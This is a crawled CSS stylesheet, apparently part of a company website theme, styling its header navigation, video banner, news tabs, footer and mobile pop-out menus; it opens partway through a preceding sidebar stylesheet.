  background-color: rgba(0, 0, 0, 0.4);
  margin-left: 0;
  z-index: 999;
}
.overlay.is-open{
  display: block;
}
#sidebar-wrapper ul li {
  background: #871519;
  position: relative;
}
#sidebar-wrapper ul li ul{
  display: none;
}
/*#sidebar-wrapper ul li.is_choose>ul{*/
  /*display: block;*/
/*}*/
#sidebar-wrapper ul.sidebar-nav> li>ul{
  background: #791216;
}
#sidebar-wrapper ul.sidebar-nav> li>ul li{
  padding-left: 20px;
  background: none;
}
#sidebar-wrapper ul.sidebar-nav> li>ul>li:first-child a{
  background: none;
}
#sidebar-wrapper .menu_close{
  height: 40px;
}

.dropdownBtn{
  position: absolute;
  height: 41px;
  line-height: 40px;
  text-align: center;
  width: 40px;
  z-index: 99999;
  right: 0;
  top: 0;
  background: #791216;
  cursor: pointer;

}
.dropdownBtn>.glyphicon{
  color: white;
  font-size: 18px;
  top: 4px;
  opacity: 0.6;
  filter:Alpha(opacity=60);
}
#sidebar-wrapper .menu_close,.glyphicon-menu-hamburger{
  display: none;
}
#sidebar-wrapper .menu_close span{
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  float: right;
  color: white;
  opacity: 0.6;
  font-size: 16px;
}
@media only screen and (max-width: 920px){
  #sidebar-wrapper{
    overflow-x: hidden;
    overflow-y: auto;
  }
  #sidebar-wrapper .menu_close,.glyphicon-menu-hamburger{
    display: block;
  }
}


--- FILE ---
content_type: text/css;charset=utf-8
request_url: http://www.genieinformation.com/PuBkxygyVh/-themes-/theme1/css/main.css
body_size: 14610
content:
* {
    padding: 0;
    margin: 0;
    font-family: Arial, "PingFang SC", "Hiragino Sans GB", "Microsoft YaHei", "WenQuanYi Micro Hei", sans-serif !important; }

.fa {
    font-family: FontAwesome !important; }

a {
    cursor: pointer;
    text-decoration: none; }

a:hover {
    text-decoration: none; }

img {
    border: none; }

ul {
    list-style-type: none; }

.col-md-6, .col-xs-12, .col-sm-6 {
    padding: 0; }

.centerArea1 {
    width: 95%;
    max-width: 1200px;
    margin: 0 auto; }

.centerArea2 {
    width: 100%;
    max-width: 1440px;
    margin: 0 auto; }

#page-content-wrapper .container {
    width: 100%;
    margin: 0;
    padding: 0; }

.header {
    height: 80px;
    position: fixed;
    transition: top .3s !important;
    width: 100%;
    background-color: white;
    opacity: 1 !important;
    left: 0;
    top: 0;
    z-index: 9999;
    box-shadow: rgba(0, 0, 0, 0.1) 0px 5px 10px 1px; }
.header .logo {
    display: block;
    float: left; }
.header .navContainer {
    height: 100%;
    text-align: center;
    display: inline-block;
    width: calc(100% - 340px - 320px);
    position: absolute;
    top: 0;
    left: 320px; }
.header .navContainer > ul {
    height: 100%;
    position: relative;
    z-index: 95; }
.header .navContainer > ul > li {
    float: left;
    height: 100%;
    line-height: 80px;
    width: 14.2857%;
    position: relative;
    z-index: 96; }
.header .navContainer > ul > li > a {
    font-size: 16px;
    color: #3c3c3c;
    font-weight: 600; }
.header .navContainer > ul > li > a:hover {
    color: #E67349; }
.header .navContainer > ul > li > ul {
    position: absolute;
    z-index: 97;
    top: 80px;
    left: 0;
    width: 100%;
    height: 250px;
    display: none;
    background: none;
    overflow: hidden;
    border-left: 1px solid gainsboro;
    padding-left: 1px;
    padding-top: 20px; }
.header .navContainer > ul > li > ul li {
    transition: all 0.3s ease-out, all 0.3s ease-out;
    padding: 4px 2px;
    line-height: 22px; }
.header .navContainer > ul > li > ul li ul {
    display: none !important; }
.header .navContainer > ul > li > ul li a {
    color: #525252;
    transition: all 0.3s ease-out, all 0.3s ease-out; }
.header .navContainer > ul > li > ul li:hover {
    background: #FF773D; }
.header .navContainer > ul > li > ul li:hover a {
    color: white; }
.header .navContainer > ul li:first-child ul {
    border-left: none;
    padding-left: 0; }
.header .headerRight {
    float: right;
    height: 80px; }
.header .headerRight .search {
    float: left;
    display: block;
    height: 100%;
    width: 82px;
    text-align: center;
    line-height: 80px;
    border-right: 1px solid gainsboro;
    border-left: 1px solid gainsboro; }
.header .headerRight .search i {
    color: #ed6d1e;
    font-size: 20px;
    display: block;
    height: 100%;
    line-height: 80px; }
.header .headerRight .dropdown {
    float: left;
    width: 102px;
    height: 80px; }
.header .headerRight .dropdown #dropdownMenu1{
    display: block;
    width: 100%;
    height: 100%;
    border: none;
    color:#333333;
    line-height: 66px;
    text-decoration: none;
    border-radius: 0; }
.header .headerRight .onlineMall {
    background: #E63843;
    font-size: 18px;
    color: white;
    text-align: center;
    width: 155px;
    height: 80px;
    line-height: 80px;
    display: block;
    float: left; }

li.Brand ul li {
    display: none !important; }

.pcArea.header .navContainer ul li .showMore {
    display: none; }
.pcArea.header .navContainer .submenuBg {
    position: fixed;
    z-index: 94;
    top: 80px;
    left: 0;
    width: 100%;
    height: 251px;
    display: none;
    background: white;
    background: rgba(255, 255, 255, 0.9);
    overflow: hidden;
    text-align: center;
    box-shadow: rgba(0, 0, 0, 0.1) 0px 5px 10px 1px inset; }
.pcArea.header .navContainer .submenuBg > div {
    position: relative;
    width: 100%;
    height: 100%; }
.pcArea.header .navContainer .submenuBg > div > div {
    height: 100%;
    text-align: center;
    display: inline-block;
    position: absolute;
    top: 0;
    left: 50%;
    margin-left: -270px; }
.pcArea.header .navContainer .submenuBg > div > div ul {
    display: block;
    float: left;
    padding-right: 1px;
    border-right: 1px solid gainsboro;
    padding-top: 20px;
    padding-bottom: 20px;
    height: 190px; }
.pcArea.header .navContainer .submenuBg > div > div ul li {
    padding: 0;
    height: 30px; }
.pcArea.header .navContainer .submenuBg > div > div ul li a {
    display: block;
    line-height: 30px;
    color: #7f8085; }
.pcArea.header .navContainer .submenuBg > div > div ul li:hover a {
    color: white;
    background: #FF773D; }
.pcArea.header .navContainer .submenuBg > div > div ul:first-child {
    padding-left: 1px;
    border-left: 1px solid gainsboro; }

.main .bg_video_contain {
    height: calc(100vh - 80px);
    background: url("../images/Banner.jpg") no-repeat center;
    /*background: url("../images/20201013.jpg") no-repeat center 80px;*/
    background-size: cover;
    width: 100%;
    position: relative; }
.main .bg_video_contain .index_img {
    width: 100%;
    position: relative;
    z-index: 99;
    transform: translate(0, 0);
    overflow: hidden; }
.main .bg_video_contain .word {
    position: absolute;
    z-index: 999;
    width: 100%;
    top: 0;
    left: 0;
    overflow: hidden;
    background: url("../images/videoWordBg.png") no-repeat right top;}
.main .bg_video_contain .word .videoWord {
    
    height: 166px;
    background: url("../images/videoWord.png") no-repeat center; }
.main .bg_video_contain .word .playBtn {
    height: 122px;
    margin-top: 42px; }
.main .bg_video_contain .word .playBtn > div {
    position: relative;
    width: 60px;
    height: 60px;
    margin: 0 auto; }
.main .bg_video_contain .word .playBtn > div > div {
    position: relative;
    cursor: pointer; }
.main .bg_video_contain .word .playBtn > div > div i {
    width: 68px;
    height: 68px;
    display: block;
    font-size: 78px;
    /* margin: 0 auto; */
    color: #FF773D; }
.main .bg_video_contain .word .playBtn > div > div img {
    display: block;
    width: 100%; }
.main .bg_video_contain .word .playBtn > div div:before {
    content: "";
    width: 60px;
    height: 60px;
    border-radius: 50%;
    border: 4px solid #fff;
    position: absolute;
    left: 50%;
    top: 50%;
    margin-left: -30px;
    margin-top: -30px;
    opacity: 0;
    transform: scale(1.7);
    -moz-transform: scale(1.7);
    -ms-transform: scale(1.7);
    -o-transform: scale(1.7);
    -webkit-transform: scale(1.7);
    transition: all 0.4s;
    -moz-transition: all 0.4s;
    -ms-transition: all 0.4s;
    -o-transition: all 0.4s;
    -webkit-transition: all 0.4s;
    display: block; }
.main .bg_video_contain .word .playBtn > div:hover div:before {
    display: block;
    opacity: 1;
    transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    -webkit-transform: scale(1); }
.main .bg_video_contain .word .playBtn .tipsWord {
    color: white;
    height: 26px;
    line-height: 26px;
    text-align: center;
    width: 100%;
    padding-top: 15px;
    font-size: 14px; }
.main .bg_video_contain .word .more {
    width: 60px;
    height: 60px;
    position: absolute;
    bottom: 74px;
    left: 50%;
    margin-left: -29px;
    z-index: 99999;
    background: url("../images/videoMore.png") no-repeat center;
    background-size: 100% 100%;
    cursor: pointer;
    transition: all .3s;
    display: none;
    opacity: 0.9;
    filter: Alpha(opacity=90); }
.main .bg_video_contain .word .more:hover {
    -ms-transform: scale(1.1);
    -webkit-transform: scale(1.1);
    transform: scale(1.1); }
.main .videoFix {
    position: fixed;
    width: 100%;
    height: 100%;
    z-index: 99995;
    top: 0;
    left: 0;
    display: none; }
.main .videoFix .container {
    position: relative;
    width: 100%;
    height: 100%;
    z-index: 99996; }
.main .videoFix .container .fixBg {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    background: black;
    opacity: 0.7;
    z-index: 99997; }
.main .videoFix .container .videoContainer {
    position: absolute;
    z-index: 99998;
    width: 60%;
    left: 50%;
    top: 50%; }
.main .videoFix .container .videoContainer video {
    width: 100%; }
.main .videoFix .container .videoColse {
    position: absolute;
    z-index: 99998;
    width: 44px;
    height: 44px;
    text-align: center;
    line-height: 44px;
    background: rgba(0, 0, 0, 0.4);
    left: 50%;
    margin-left: -22px;
    bottom: 30px;
    border-radius: 50%;
    cursor: pointer; }
.main .videoFix .container .videoColse img {
    width: 18px;
    display: block;
    margin: 13px auto; }
.main .about {
    margin-top: 135px; }
.main .about .title {
    color: #3c3c3c;
    font-size: 60px;
    font-weight: bold;
    text-align: center;
    line-height: 80px; }
.main .about .subTitle {
    font-size: 18px;
    color: #3c3c3c;
    text-align: center;
    line-height: 32px;
    padding-top: 22px;
    padding-bottom: 24px; }
.main .about .aboutContainer > div {
    display: block;
    transition: all 0.45s ease-out;
    position: relative; }
.main .about .aboutContainer > div a {
    display: block;
    width: 100%;
    position: relative;
    z-index: 9; }
.main .about .aboutContainer > div .line {
    display: inline-block;
    position: absolute;
    top: 10px;
    z-index: 0;
    width: calc(100% - 20px);
    height: calc(100% - 20px);
    overflow: hidden;
    z-index: 99; }
.main .about .aboutContainer > div .line .line_top {
    content: '';
    display: inline-block;
    position: absolute;
    z-index: 1;
    top: 0;
    left: 0;
    width: 0;
    height: 1px;
    background: #fff;
    opacity: 0;
    transition: all .5s ease-out; }
.main .about .aboutContainer > div .line .line_right {
    content: '';
    display: inline-block;
    position: absolute;
    z-index: 1;
    top: 0;
    right: 0;
    width: 1px;
    height: 0;
    background: #fff;
    opacity: 0;
    transition: all .5s ease-out; }
.main .about .aboutContainer > div .line .line_bottom {
    content: '';
    display: inline-block;
    position: absolute;
    z-index: 1;
    bottom: 0;
    left: 0;
    width: 0;
    height: 1px;
    background: #fff;
    opacity: 0;
    transition: all .5s ease-out; }
.main .about .aboutContainer > div .line .line_left {
    content: '';
    display: inline-block;
    position: absolute;
    left: 0;
    z-index: 1;
    width: 1px;
    height: 0%;
    background: #fff;
    opacity: 0;
    transition: all .5s ease-out; }
.main .about .aboutContainer > div img {
    width: 100%; }
.main .about .aboutContainer > div .mask {
    display: block;
    position: absolute;
    width: 100%;
    height: 100%;
    z-index: 98;
    top: 0;
    left: 0;
    transition: all 0.45s ease-out; }
.main .about .aboutContainer > div .word {
    position: absolute;
    z-index: 997;
    left: 40px;
    bottom: 60px; }
.main .about .aboutContainer > div .word div:first-child {
    line-height: 56px;
    font-size: 40px;
    color: white; }
.main .about .aboutContainer > div .word div:first-child + div {
    display: inline-block;
    font-size: 26px;
    line-height: 36px;
    padding-bottom: 10px;
    color: white;
    border-bottom: 1px solid gainsboro; }
.main .about .aboutContainer > div .blackMask {
    opacity: 0;
    filter: Alpha(opacity=0);
    background: black; }
.main .about .aboutContainer > div .hoverMask {
    opacity: 0;
    filter: Alpha(opacity=0); }
.main .about .aboutContainer > div .hoverMask img {
    width: 100%; }
.main .about .aboutContainer > div a:hover .line .line_left, .main .about .aboutContainer > div a:hover .line .line_right {
    height: 100%;
    opacity: 1;
    filter: Alpha(opacity=100);
    transition: all .5s ease-in-out; }
.main .about .aboutContainer > div a:hover .line .line_top, .main .about .aboutContainer > div a:hover .line .line_bottom {
    width: 100%;
    opacity: 1;
    filter: Alpha(opacity=100);
    transition: all .5s ease-in-out; }
.main .about .aboutContainer > div a:hover .blackMask {
    opacity: 0;
    filter: Alpha(opacity=0); }
.main .about .aboutContainer > div a:hover .hoverMask {
    opacity: 0.7;
    filter: Alpha(opacity=0); }
.main .about .aboutContainer > div:first-child {
    padding-right: 6px; }
.main .about .aboutContainer > div:first-child .line {
    left: 9px; }
.main .about .aboutContainer > div:first-child + div {
    padding: 0 3px; }
.main .about .aboutContainer > div:first-child + div .line {
    left: 10px; }
.main .about .aboutContainer > div:first-child + div + div {
    padding-left: 6px; }
.main .about .aboutContainer > div:first-child + div + div .line {
    right: 9px; }
.main .doWhat > div .leftS {
    padding: 0;
    margin-top: -35px;
    float: right; }
.main .doWhat > div .leftS .swiper-container {
    height: 644px; }
.main .doWhat > div .leftS .swiper-container .swiper-wrapper .swiper-slide {
    margin-top: -100px;
    overflow: hidden !important; }
.main .doWhat > div .leftS .swiper-container .swiper-wrapper .swiper-slide > a {
    display: block;
    width: 100%;
    height: 100%;
    max-width: 720px; }
.main .doWhat > div .leftS .swiper-container .swiper-wrapper .swiper-slide img {
    width: 100%;
    display: block; }
.main .doWhat > div .rightS {
    float: right;
    margin-top: -35px;
    height: 644px;
    padding: 166px 0 0 0;
    background: #F1F1F1;
    text-align: center; }
.main .doWhat > div .rightS div {
    text-align: center; }
.main .doWhat > div .rightS .businessArea {
    margin-top: 100px;
    color: #3C3C3C;
    font-size: 28px;
    line-height: 42px; }
.main .doWhat > div .rightS .whatWeDo {
    line-height: 80px;
    color: #3C3C3C;
    font-size: 60px;
    font-weight: 600;
    padding-bottom: 24px; }
.main .doWhat > div .rightS .direction {
    color: #3C3C3C;
    font-size: 18px;
    line-height: 32px;
    padding-bottom: 40px; }
.main .doWhat > div .rightS .swiperBtnList {
    height: 86px;
    text-align: center; }
.main .doWhat > div .rightS .swiperBtnList .swiper_btn {
    display: inline-block;
    margin: 0 10px;
    width: 72px;
    padding-top: 72px;
    line-height: 24px;
    color: #F1F1F1;
    color: transparent;
    font-size: 14px;
    transition: all 0.45s ease-out;
    text-decoration: none;
    height: 86px; }
.main .doWhat > div .rightS .swiperBtnList .swiper_btn.active {
    color: #E67349; }
.main .doWhat > div .rightS .swiperBtnList .swiper_btn:first-child {
    background: url("../images/jn.png") no-repeat center top;
    background-size: 100% auto; }
.main .doWhat > div .rightS .swiperBtnList .swiper_btn:first-child + .swiper_btn {
    background: url("../images/rh.png") no-repeat center top;
    background-size: 100% auto; }
.main .doWhat > div .rightS .swiperBtnList .swiper_btn:first-child + .swiper_btn + .swiper_btn {
    background: url("../images/sp.png") no-repeat center top;
    background-size: 100% auto; }
.main .doWhat > div .rightS .swiperBtnList .swiper_btn:first-child + .swiper_btn + .swiper_btn + .swiper_btn {
    background: url("../images/wt.png") no-repeat center top;
    background-size: 100% auto; }
.main .doWhat > div .rightS .swiperBtnList .active.swiper_btn:first-child {
    background: url("../images/jn_hover.png") no-repeat center top;
    background-size: 100% auto; }
.main .doWhat > div .rightS .swiperBtnList .swiper_btn:first-child + .swiper_btn.active {
    background: url("../images/rh_hover.png") no-repeat center top;
    background-size: 100% auto; }
.main .doWhat > div .rightS .swiperBtnList .swiper_btn:first-child + .swiper_btn + .swiper_btn.active {
    background: url("../images/sp_hover.png") no-repeat center top;
    background-size: 100% auto; }
.main .doWhat > div .rightS .swiperBtnList .swiper_btn:first-child + .swiper_btn + .swiper_btn + .swiper_btn.active {
    background: url("../images/wt_hover.png") no-repeat center top;
    background-size: 100% auto; }
.main .doWhat > div .rightS .learnMore {
    display: block;
    width: 150px;
    height: 36px;
    border: 1px solid #e67349;
    border-radius: 2px;
    font-size: 14px;
    text-align: center;
    line-height: 36px;
    color: #E67349;
    margin: 18px auto;
    transition: all 0.45s ease-out;
    text-decoration: none; }
.main .doWhat > div .rightS .learnMore:hover {
    color: white;
    background: #FF773D; }
.main .doWhat > div .rightS .cooperativePartner {
    display: inline-block;
    line-height: 20px;
    color: #FF3000;
    font-size: 14px;
    text-decoration: underline; }
.main .newsContainer {
    padding-top: 40px; }
.main .newsContainer .containerTitle {
    color: #3C3C3C;
    font-size: 60px;
    text-align: center;
    font-weight: 600;
    margin-top: 100px; }
.main .newsContainer .tabNameList {
    text-align: center;
    margin-bottom: 42px; }
.main .newsContainer .tabNameList .tabName {
    display: inline-block;
    color: #3C3C3C;
    font-size: 28px;
    padding: 3px;
    border-bottom: 3px  solid white;
    margin: 0 12px;
    cursor: pointer; }
.main .newsContainer .tabNameList .tabName.active {
    border-bottom: 3px solid #e63843; }
.main .newsContainer .tabList .tab {
    display: none; }
.main .newsContainer .tabList .tab .imageContain .col-md-6:first-child {
    padding-right: 20px; }
.main .newsContainer .tabList .tab .imageContain .col-md-6:first-child + .col-md-6 {
    padding-left: 20px; }
.main .newsContainer .tabList .tab .imageContain > div > div {
    border: 1px solid gainsboro; }
.main .newsContainer .tabList .tab .imageContain > div .img {
    display: block;
    height: 333px;
    background: #727272;
    position: relative;
    z-index: 9;
    overflow: hidden; }
.main .newsContainer .tabList .tab .imageContain > div .img img {
    width: 100%; }
.main .newsContainer .tabList .tab .imageContain > div .wordInfo {
    padding: 22px 46px;
    margin-top: -1px;
    position: relative;
    z-index: 8; }
.main .newsContainer .tabList .tab .imageContain > div .wordInfo .title {
    font-size: 18px;
    color: #3C3C3C;
    line-height: 32px;
    margin-bottom: 5px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis; }
.main .newsContainer .tabList .tab .imageContain > div .wordInfo .title a {
    color: #3C3C3C;
    font-size: 18px;
    font-weight: 600;
    transition: all 0.3s ease-out, all 0.3s ease-out; }
.main .newsContainer .tabList .tab .imageContain > div .wordInfo .abstract {
    height: 78px;
    line-height: 26px;
    color: #525252;
    font-size: 16px;
    margin-bottom: 22px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical; }
.main .newsContainer .tabList .tab .imageContain > div .wordInfo .otherInfo {
    height: 20px; }
.main .newsContainer .tabList .tab .imageContain > div .wordInfo .otherInfo .time {
    color: #8C8C8C;
    font-size: 14px;
    float: left; }
.main .newsContainer .tabList .tab .imageContain > div .wordInfo .otherInfo .more {
    float: right;
    color: #E67349;
    font-size: 14px;
    display: none; }
.main .newsContainer .tabList .tab .imageContain > div .wordInfo .otherInfo .more i {
    font-size: 18px;
    margin-left: 12px; }
.main .newsContainer .tabList .tab .imageContain > div > div:hover {
    box-shadow: rgba(0, 0, 0, 0.1) 0px 5px 10px 1px; }
.main .newsContainer .tabList .tab .imageContain > div > div:hover .wordInfo .title a {
    color: #E67349; }
.main .newsContainer .tabList .tab .imageContain > div > div:hover .otherInfo .more {
    display: block; }
.main .newsContainer .tabList .tab .wordsNews {
    padding-top: 50px;
    padding-bottom: 50px; }
.main .newsContainer .tabList .tab .wordsNews > div {
    position: relative; }
.main .newsContainer .tabList .tab .wordsNews > div .newsTitle {
    display: block; }
.main .newsContainer .tabList .tab .wordsNews > div .newsTitle {
    transition: all 0.3s ease-out, all 0.3s ease-out;
    color: #3C3C3C;
    font-size: 18px;
    line-height: 32px;
    margin-bottom: 12px;
    height: 96px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical; }
.main .newsContainer .tabList .tab .wordsNews > div .newsTitle:hover {
    color: #E67349; }
.main .newsContainer .tabList .tab .wordsNews > div .time {
    color: #8C8C8C;
    font-size: 14px; }
.main .newsContainer .tabList .tab .wordsNews > div .borderDiv {
    position: absolute;
    width: 1px;
    height: 100%;
    background: #DCDCDC;
    top: 0; }
.main .newsContainer .tabList .tab .wordsNews .col-md-4:first-child {
    padding-right: 66.666px; }
.main .newsContainer .tabList .tab .wordsNews .col-md-4:first-child .borderDiv {
    right: 16.6666px; }
.main .newsContainer .tabList .tab .wordsNews .col-md-4:first-child + .col-md-4 {
    padding: 0 33.3333px; }
.main .newsContainer .tabList .tab .wordsNews .col-md-4:first-child + .col-md-4 .borderDiv {
    display: none; }
.main .newsContainer .tabList .tab .wordsNews .col-md-4:first-child + .col-md-4 + .col-md-4 {
    padding-left: 66.666px; }
.main .newsContainer .tabList .tab .wordsNews .col-md-4:first-child + .col-md-4 + .col-md-4 .borderDiv {
    left: 16.6666px; }
.main .newsContainer .tabList .tab .newsMore {
    display: block;
    width: calc(33.3333% + 16.6666px + 16.6666px);
    margin: 0 auto;
    height: 44px;
    line-height: 44px;
    text-align: center;
    border: 1px solid #DCDCDC;
    color: #3C3C3C;
    text-decoration: none; }
.main .newsContainer .tabList .tab .newsMore i {
    margin-left: 12px; }
.main .newsContainer .tabList .tab .newsMore:hover {
    background: #FF773D;
    color: white;
    transition: all 0.3s ease-out, all 0.3s ease-out; }
.main .newsContainer .tabList .tab.active {
    display: block; }

.footer .enterprises {
    height: 40px; }
.footer .enterprises .showEnterprisesBtn {
    width: 150px;
    height: 40px;
    line-height: 40px;
    padding-left: 22px;
    color: white;
    float: right;
    background: #FF773D;
    cursor: pointer; }
.footer .enterprises .showEnterprisesBtn i {
    float: right;
    display: block;
    margin-right: 20px;
    color: white;
    font-size: 16px;
    margin-top: 10px; }
.footer .logo_share {
    background: #DCDCDC;
    padding-top: 50px;
    padding-bottom: 35px; }
.footer .logo_share .leftSide {
    float: left; }
.footer .logo_share .leftSide .logo {
    width: 210px;
    height: 68px;
    padding-bottom: 10px;
    background: url("../images/Bitmap.png") no-repeat left center;
    background-size: cover; }
.footer .logo_share .leftSide .logo + div {
    color: #525252;
    font-size: 14px;
    line-height: 26px; }
.footer .logo_share .rightSide {
    float: right; }
.footer .logo_share .rightSide > div {
    display: inline-block;
    margin-left: 14px;
    margin-top: 25px;
    position: relative; }
.footer .logo_share .rightSide > div .QR_code {
    position: absolute;
    width: 80px;
    height: 80px;
    border: 1px solid;
    top: -88px;
    left: 50%;
    margin-left: -40px;
    display: none;
    z-index: 99; }
.footer .logo_share .rightSide > div .btn i {
    display: block;
    font-size: 18px;
    margin-top: 5px;
    margin-left: -2px;
    color: #8c8c8c; }
.footer .logo_share .rightSide .WeChat .btn:hover i {
    color: #32af00; }
.footer .logo_share .rightSide .micro-blog .btn:hover i {
    color: #ed2828; }
.footer .tips_copyright {
    background: #525252;
    padding-top: 22px;
    padding-bottom: 22px; }
.footer .tips_copyright a {
    color: white;
    margin-right: 15px;
    font-size: 14px; }
.footer .tips_copyright .tips {
    line-height: 24px;
    color: white;
    opacity: 0.3;
    padding-top: 10px; }
.footer .tips_copyright .copyright {
    line-height: 24px;
    color: white;
    opacity: 0.3; }
.footer .tips_copyright .copyright a {
    color: white; }

.phoneArea {
    display: none; }

.popup_bg {
    background: black;
    opacity: 0.5;
    width: 100%;
    height: 100%;
    position: fixed;
    z-index: 999998;
    display: none;
    top: 0; }

.leftS_popup {
    overflow: hidden;
    position: fixed;
    z-index: 9999998;
    width: 100%;
    max-width: 375px;
    height: 100%;
    top: 0;
    bottom: 0;
    left: 0;
    display: none; }
.leftS_popup .navContainer {
    position: absolute;
    left: -375px;
    top: 0;
    z-index: 99999999;
    width: 100%;
    background-size: 100%;
    height: 100%;
    overflow: auto;
    background: white; }
.leftS_popup .navContainer > ul {
    display: block;
    width: 94%;
    margin: 0 auto; }
.leftS_popup .navContainer > ul > li {
    display: block;
    position: relative;
    top: 0;
    width: 100%;
    vertical-align: top;
    opacity: 0;
    transition: all .3s;
    overflow: hidden; }
.leftS_popup .navContainer > ul > li > a {
    padding: 28px 0 15px 0;
    display: block;
    border-bottom: 1px solid #ddd;
    text-align: center;
    color: #3c3c3c;
    font-size: 20px;
    text-decoration: none; }
.leftS_popup .navContainer > ul > li .showMore {
    position: absolute;
    width: 40px;
    height: 40px;
    top: 22px;
    right: 0;
    background-size: 14px auto;
    cursor: pointer; }
.leftS_popup .navContainer > ul > li .showMore.plus {
    background: url("../images/plus.svg") no-repeat center;
    background-size: 14px auto; }
.leftS_popup .navContainer > ul > li .showMore.minus {
    background: url("../images/minus.svg") no-repeat center;
    background-size: 14px auto; }
.leftS_popup .navContainer > ul > li ul {
    display: none;
    width: 80%;
    margin: 0 auto; }
.leftS_popup .navContainer > ul > li ul li {
    border-bottom: 1px solid #e5e5e5; }
.leftS_popup .navContainer > ul > li ul li a {
    text-align: center;
    display: inline-block;
    width: 100%;
    padding: 16px 0;
    font-size: 17px;
    line-height: 1;
    font-weight: 700;
    letter-spacing: -0.01em;
    color: #333; }
.leftS_popup .navContainer > ul > li ul li ul {
    display: none !important; }
.leftS_popup .navContainer > ul > li ul li .showMore {
    display: none !important; }
.leftS_popup .navContainer > ul > li.active {
    display: block; }
.leftS_popup .navContainer > ul > li.active > a {
    color: #FF773D; }
@-webkit-keyframes showNavLi {
    0% {
        top: 104px;
        opacity: 0; }
    100% {
        top: 0;
        opacity: 1; } }
@keyframes showNavLi {
    0% {
        top: 104px;
        opacity: 0; }
    100% {
        top: 0;
        opacity: 1; } }
@-moz-keyframes showNavLi {
    0% {
        top: 104px;
        opacity: 0; }
    100% {
        top: 0;
        opacity: 1; } }
@-o-keyframes showNavLi {
    0% {
        top: 104px;
        opacity: 0; }
    100% {
        top: 0;
        opacity: 1; } }
.leftS_popup .navContainer > ul li:nth-child(1) {
    animation: showNavLi 0.5s ease-out 0.5s 1 forwards; }
.leftS_popup .navContainer > ul li:nth-child(2) {
    animation: showNavLi 0.5s ease-out 0.6s 1 forwards; }
.leftS_popup .navContainer > ul li:nth-child(3) {
    animation: showNavLi 0.5s ease-out 0.7s 1 forwards; }
.leftS_popup .navContainer > ul li:nth-child(4) {
    animation: showNavLi 0.5s ease-out 0.8s 1 forwards; }
.leftS_popup .navContainer > ul li:nth-child(5) {
    animation: showNavLi 0.5s ease-out 0.9s 1 forwards; }
.leftS_popup .navContainer > ul li:nth-child(6) {
    animation: showNavLi 0.5s ease-out 1.0s 1 forwards; }
.leftS_popup .navContainer > ul li:nth-child(7) {
    animation: showNavLi 0.5s ease-out 1.1s 1 forwards; }
.leftS_popup .navContainer .closeDiv {
    height: 48px;
    width: 95%;
    margin: 0 auto; }
.leftS_popup .navContainer .closeDiv .closeBtn {
    height: 100%;
    float: right;
    width: 44px;
    text-align: center;
    line-height: 44px;
    cursor: pointer; }
.leftS_popup .navContainer .closeDiv .closeBtn img {
    display: block;
    margin: 14px auto;
    width: 20px; }
.leftS_popup .navContainer .closeDiv .typeface {
    float: left;
    margin-top: 12px; }
.leftS_popup .navContainer .closeDiv .typeface a {
    display: inline-block;
    padding: 5px;
    border-bottom: 2px solid transparent;
    margin-right: 13px;
    font-size: 12px;
    line-height: 1;
    font-weight: 400;
    letter-spacing: 0.05em;
    color: #111;
    position: relative; }
.leftS_popup .navContainer .closeDiv .typeface a.on, .leftS_popup .navContainer .closeDiv .typeface a:hover {
    border-bottom: 2px solid #111;
    font-weight: 700;
    color: #111; }
.leftS_popup .navContainer .search {
    position: relative;
    padding-bottom: 8px;
    border-bottom: 2px solid #111;
    margin: 28px 15px 0;
    font-size: 0;
    height: 40px; }
.leftS_popup .navContainer .search input {
    word-spacing: normal;
    text-transform: none;
    text-indent: 0;
    text-shadow: none;
    -webkit-appearance: textfield;
    background-color: white;
    -webkit-rtl-ordering: logical;
    cursor: text;
    padding: 1px; }
.leftS_popup .navContainer .search .searchValue {
    display: inline-block;
    width: 90%;
    padding: 5px 42px 5px 7.5px;
    font-size: 16.5px;
    line-height: 1;
    color: #111;
    letter-spacing: 0.06em;
    border: 0; }
.leftS_popup .navContainer .search .deleteBtn {
    display: none;
    position: absolute;
    top: 2px;
    left: 80%;
    width: 25px;
    height: 25px;
    background: url(../images/close.svg) no-repeat center;
    background-color: gainsboro;
    background-size: 10px auto;
    border: none;
    border-radius: 50%; }
.leftS_popup .navContainer .search .searchBtn {
    display: inline-block;
    position: absolute;
    opacity: 0;
    top: 0;
    right: 0;
    width: 38px;
    height: 33px;
    z-index: 999; }
.leftS_popup .navContainer .search i {
    display: inline-block;
    position: absolute;
    z-index: 998;
    top: 0;
    right: 0;
    font-size: 24px;
    color: #3c3c3c; }

.rightS_popup {
    overflow: hidden;
    position: fixed;
    z-index: 9999998;
    width: 100%;
    max-width: 375px;
    height: 100%;
    top: 0;
    bottom: 0;
    right: 0;
    display: none; }
.rightS_popup .popup_contain {
    position: absolute;
    right: -375px;
    top: 0;
    z-index: 99999999;
    background: black;
    width: 100%;
    background-size: 100%;
    height: 101%;
    overflow: auto; }
.rightS_popup .popup_contain .popup_header {
    position: relative;
    background: url(../images/phoneImages/zxsc_select.png) no-repeat left -19px;
    height: 47px; }
.rightS_popup .popup_contain .popup_header .close {
    width: 44px;
    height: 100%;
    float: none;
    margin-left: 10px; }
.rightS_popup .popup_contain ul li {
    height: 92px;
    display: block;
    position: relative;
    top: 0;
    width: 100%;
    vertical-align: top;
    opacity: 0;
    transition: all .3s;
    overflow: hidden; }
.rightS_popup .popup_contain ul li a {
    display: block;
    width: 100%;
    height: 100%; }
@-webkit-keyframes showLi {
    0% {
        top: 104px;
        opacity: 0; }
    100% {
        top: 0;
        opacity: 1; } }
@-moz-keyframes showLi {
    0% {
        top: 104px;
        opacity: 0; }
    100% {
        top: 0;
        opacity: 1; } }
@-o-keyframes showLi {
    0% {
        top: 104px;
        opacity: 0; }
    100% {
        top: 0;
        opacity: 1; } }
@keyframes showLi {
    0% {
        top: 104px;
        opacity: 0; }
    100% {
        top: 0;
        opacity: 1; } }
.rightS_popup .popup_contain ul li:nth-child(1) {
    animation: showLi 0.5s ease-out 0.5s 1 forwards; }
.rightS_popup .popup_contain ul li:nth-child(2) {
    animation: showLi 0.5s ease-out 0.6s 1 forwards; }
